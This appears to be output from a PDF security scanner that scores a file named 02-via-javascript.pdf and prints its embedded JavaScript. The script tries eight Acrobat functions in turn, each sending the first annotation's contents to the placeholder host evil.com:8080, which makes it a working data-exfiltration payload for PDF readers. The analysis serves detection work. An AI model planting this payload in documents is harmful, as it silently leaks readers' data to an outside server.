 PDF file uploaded and parsed successfully.
Total document danger score: 15
Danger score: 5
File name: 02-via-javascript.pdf
Version: PDF 1.7
Author: Not available
Creator: Not available
Producer: Not available
Created at: Not available
Modified at: Not available
Danger score: 10
/JS (/* --------------------------------------------------------------------------------------------------------------- *//* --------------------------------------[ Acrobat JavaScript Scripting Guide ]-----
------------------------------ *//* --------------------------------------------------------------------------------------------------------------- */try {this.submitForm({cURL:
"http://evil.com:8080/"+this.getAnnots()[0].contents});} catch(e) {}try {this.getURL("http://evil.com:8080/"+this.getAnnots()[0].contents);} catch(e)
{}try {app.launchURL("http://evil.com:8080/"+this.getAnnots()[0].contents);} catch(e) {}try {app.media.getURLData("http://evil.com:8080/"+this.getAnnots()[0].contents,
"audio/mp3");} catch(e) {}try {SOAP.connect("http://evil.com:8080/"+this.getAnnots()[0].contents);} catch(e) {}try
{SOAP.request({cURL:"http://evil.com:8080/"+this.getAnnots()[0].contents, oRequest:{}, cAction:""});} catch(e) {}try {this.importDataObject("file", "http://evil.com:8080/"+this.getAnnots()[0].contents);}
catch(e) {}try {app.openDoc("http://evil.com:8080/"+this.getAnnots()[0].contents);} catch(e) {}/* ---------------------------------------------------------------------------
------------------------------------ */) >>endobj